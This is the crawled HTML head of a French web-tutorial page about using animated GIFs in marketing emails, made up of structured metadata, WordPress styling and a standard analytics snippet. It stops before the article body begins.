

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tuto-web.fr/comment-utiliser-les-gif-animes-dans-les-courriers-electroniques/
body_size: 13313
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width">
<link rel="shortcut icon" href="/wp-content/uploads/2018/03/favicon.png" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "WebSite",
            "@id": "https://www.tuto-web.fr#website",
            "url": "https://www.tuto-web.fr",
            "name": "Tuto web",
            "inLanguage": "fr-FR",
            "publisher": {
                "@id": "https://www.tuto-web.fr#organization"
            }
        },
        {
            "@type": "Organization",
            "@id": "https://www.tuto-web.fr#organization",
            "name": "Tuto web",
            "url": "https://www.tuto-web.fr",
            "logo": {
                "@type": "ImageObject",
                "@id": "https://www.tuto-web.fr#logo",
                "url": "https://www.tuto-web.fr/wp-content/uploads/2018/03/tuto-web-logo-3.png"
            }
        },
        {
            "@type": "Person",
            "@id": "https://www.tuto-web.fr/author/admin#person",
            "name": "admin",
            "jobTitle": "Rédaction Web",
            "url": "https://www.tuto-web.fr/author/admin",
            "worksFor": {
                "@id": "https://www.tuto-web.fr#organization"
            },
            "image": {
                "@type": "ImageObject",
                "url": ""
            }
        },
        {
            "@type": "WebPage",
            "@id": "https://www.tuto-web.fr/comment-utiliser-les-gif-animes-dans-les-courriers-electroniques/#webpage",
            "url": "https://www.tuto-web.fr/comment-utiliser-les-gif-animes-dans-les-courriers-electroniques/",
            "isPartOf": {
                "@id": "https://www.tuto-web.fr#website"
            },
            "breadcrumb": {
                "@id": "https://www.tuto-web.fr/comment-utiliser-les-gif-animes-dans-les-courriers-electroniques/#breadcrumb"
            },
            "inLanguage": "fr_FR"
        },
        {
            "@type": "Article",
            "@id": "https://www.tuto-web.fr/comment-utiliser-les-gif-animes-dans-les-courriers-electroniques/#article",
            "headline": "Comment utiliser les GIF animés dans les courriers électroniques ?",
            "mainEntityOfPage": {
                "@id": "https://www.tuto-web.fr/comment-utiliser-les-gif-animes-dans-les-courriers-electroniques/#webpage"
            },
            "wordCount": 1209,
            "isAccessibleForFree": true,
            "articleSection": [
                "Internet"
            ],
            "datePublished": "2020-10-02T14:08:00+00:00",
            "author": {
                "@id": "https://www.tuto-web.fr/author/admin#person"
            },
            "publisher": {
                "@id": "https://www.tuto-web.fr#organization"
            },
            "inLanguage": "fr-FR"
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https://www.tuto-web.fr/comment-utiliser-les-gif-animes-dans-les-courriers-electroniques/#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Accueil",
                    "item": "https://www.tuto-web.fr/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "Internet",
                    "item": "https://www.tuto-web.fr/internet/"
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "name": "Comment utiliser les GIF animés dans les courriers électroniques ?",
                    "item": "https://www.tuto-web.fr/comment-utiliser-les-gif-animes-dans-les-courriers-electroniques/"
                }
            ]
        }
    ]
}</script>
<meta name='robots' content='max-image-preview:large' />
<title>Les GIF dans un email</title><meta name="description" content="La présence de GIF animés au sein d’e-mail figure parmi les meilleurs outils pour donner du mouvement et de la vitalité à l'histoire d'une marque"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tuto-web.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tuto-web.fr%2Fcomment-utiliser-les-gif-animes-dans-les-courriers-electroniques%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tuto-web.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tuto-web.fr%2Fcomment-utiliser-les-gif-animes-dans-les-courriers-electroniques%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #f9f9f9;--wp--preset--color--base-2: #ffffff;--wp--preset--color--contrast: #111111;--wp--preset--color--contrast-2: #636363;--wp--preset--color--contrast-3: #A4A4A4;--wp--preset--color--accent: #cfcabe;--wp--preset--color--accent-2: #c2a990;--wp--preset--color--accent-3: #d8613c;--wp--preset--color--accent-4: #b1c5a4;--wp--preset--color--accent-5: #b5bdbc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gradient-1: linear-gradient(to bottom, #cfcabe 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-2: linear-gradient(to bottom, #C2A990 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-3: linear-gradient(to bottom, #D8613C 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-4: linear-gradient(to bottom, #B1C5A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-5: linear-gradient(to bottom, #B5BDBC 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-6: linear-gradient(to bottom, #A4A4A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-7: linear-gradient(to bottom, #cfcabe 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-8: linear-gradient(to bottom, #C2A990 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-9: linear-gradient(to bottom, #D8613C 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-10: linear-gradient(to bottom, #B1C5A4 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-11: linear-gradient(to bottom, #B5BDBC 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-12: linear-gradient(to bottom, #A4A4A4 50%, #F9F9F9 50%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: min(1.5rem, 2vw);--wp--preset--spacing--30: min(2.5rem, 3vw);--wp--preset--spacing--40: min(4rem, 5vw);--wp--preset--spacing--50: min(6.5rem, 8vw);--wp--preset--spacing--60: min(10.5rem, 13vw);--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--10: 1rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1320px;--wp--style--global--wide-size: 1920px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-radius: .33rem;border-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;letter-spacing: inherit;line-height: inherit;padding-top: 0.6rem;padding-right: 1rem;padding-bottom: 0.6rem;padding-left: 1rem;text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);outline-color: var(--wp--preset--color--contrast);outline-offset: 2px;outline-style: dotted;outline-width: 1px;}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--body);font-size: 0.8rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-base-2-color{color: var(--wp--preset--color--base-2) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-color{color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-color{color: var(--wp--preset--color--contrast-3) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-base-2-background-color{background-color: var(--wp--preset--color--base-2) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-background-color{background-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-background-color{background-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-base-2-border-color{border-color: var(--wp--preset--color--base-2) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-border-color{border-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-border-color{border-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-gradient-1-gradient-background{background: var(--wp--preset--gradient--gradient-1) !important;}.has-gradient-2-gradient-background{background: var(--wp--preset--gradient--gradient-2) !important;}.has-gradient-3-gradient-background{background: var(--wp--preset--gradient--gradient-3) !important;}.has-gradient-4-gradient-background{background: var(--wp--preset--gradient--gradient-4) !important;}.has-gradient-5-gradient-background{background: var(--wp--preset--gradient--gradient-5) !important;}.has-gradient-6-gradient-background{background: var(--wp--preset--gradient--gradient-6) !important;}.has-gradient-7-gradient-background{background: var(--wp--preset--gradient--gradient-7) !important;}.has-gradient-8-gradient-background{background: var(--wp--preset--gradient--gradient-8) !important;}.has-gradient-9-gradient-background{background: var(--wp--preset--gradient--gradient-9) !important;}.has-gradient-10-gradient-background{background: var(--wp--preset--gradient--gradient-10) !important;}.has-gradient-11-gradient-background{background: var(--wp--preset--gradient--gradient-11) !important;}.has-gradient-12-gradient-background{background: var(--wp--preset--gradient--gradient-12) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='default-css' href='https://www.tuto-web.fr/wp-content/themes/factory-templates-4/style.css?ver=7300fa30f68b531ae8c22bfacda0e7c9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap5-css' href='https://www.tuto-web.fr/wp-content/themes/factory-templates-4/css/bootstrap.min.css?ver=7300fa30f68b531ae8c22bfacda0e7c9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icon-css' href='https://www.tuto-web.fr/wp-content/themes/factory-templates-4/css/bootstrap-icons.css?ver=7300fa30f68b531ae8c22bfacda0e7c9' type='text/css' media='all' />
<link rel='stylesheet' id='global-css' href='https://www.tuto-web.fr/wp-content/themes/factory-templates-4/css/global.css?ver=7300fa30f68b531ae8c22bfacda0e7c9' type='text/css' media='all' />
<link rel='stylesheet' id='light-theme-css' href='https://www.tuto-web.fr/wp-content/themes/factory-templates-4/css/light.css?ver=7300fa30f68b531ae8c22bfacda0e7c9' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-3.2.1.min.js?ver=7300fa30f68b531ae8c22bfacda0e7c9" id="jquery3.2.1-js"></script>
<script type="text/javascript" src="https://www.tuto-web.fr/wp-content/themes/factory-templates-4/js/fn.js?ver=7300fa30f68b531ae8c22bfacda0e7c9" id="default_script-js"></script>
<link rel="https://api.w.org/" href="https://www.tuto-web.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tuto-web.fr/wp-json/wp/v2/posts/1077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tuto-web.fr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tuto-web.fr/comment-utiliser-les-gif-animes-dans-les-courriers-electroniques/" />
<link rel='shortlink' href='https://www.tuto-web.fr/?p=1077' />
 
<meta name="google-site-verification" content="XXFGiTk9JzbocbWScqmPabj9y9sOt6TPlnMBT1KowK8" />
<meta name="google-site-verification" content="0m7MImXBR1-cNyCQ2oQOTkgmaULXrTKzdqKKbmm4zRc" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79355842-8', 'auto');
  ga('send', 'pageview');
</script>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Oswald:wght@200..700&display=swap" rel="stylesheet">
<meta name="google-site-verification" content="l9mL2viVYcCYjeRzv3ES1QJTwUKaHG7MjV5Q20UH5KY" />
 
<style type="text/css">
.default_color_background,.menu-bars{background-color : #31bf34 }.default_color_text,a,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span{color :#31bf34 }.navigation li a,.navigation li.disabled,.navigation li.active a,.owl-dots .owl-dot.active span,.owl-dots .owl-dot:hover span{background-color: #31bf34;}
.block-spc{border-color:#31bf34}
